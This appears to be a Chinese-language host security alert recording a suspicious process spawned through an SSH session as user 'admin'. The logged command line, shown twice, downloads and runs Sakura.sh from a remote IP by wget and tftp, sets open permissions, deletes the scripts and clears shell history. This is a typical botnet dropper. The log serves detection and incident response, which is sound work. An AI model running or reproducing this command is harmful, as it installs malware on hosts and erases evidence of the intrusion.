 进程有效用户名: admin
命令行: sh -c cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://143.110.226.196/Sakura.sh; ch
mod 777 *; sh Sakura.sh; tftp -g 143.110.226.196 -r tftp1.sh; chmod 777 *; sh tftp1.sh; rm -rf *.sh; h
istory -c
进程权限: 0100755
进程最后修改时间: 2014/04/19 10:06:03
父进程: sshd: admin@notty
父进程PID: 32645
父进程路径: /usr/sbin/sshd
父进程命令行: sshd: admin@notty
网络信息
命令行: sh -c cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://143.110.226.196/Sakura.sh; ch
mod 777 *; sh Sakura.sh; tftp -g 143.110.226.196 -r tftp1.sh; chmod 777 *; sh tftp1.sh; rm -rf *.sh; h
istory -c
用户信息
用户ID: 1003
所属用户: admin
用户组ID: 1003
实际用户组ID: 1003
审计用户Id: 1003
审计用户名: admin
执行进程用户Id: 1003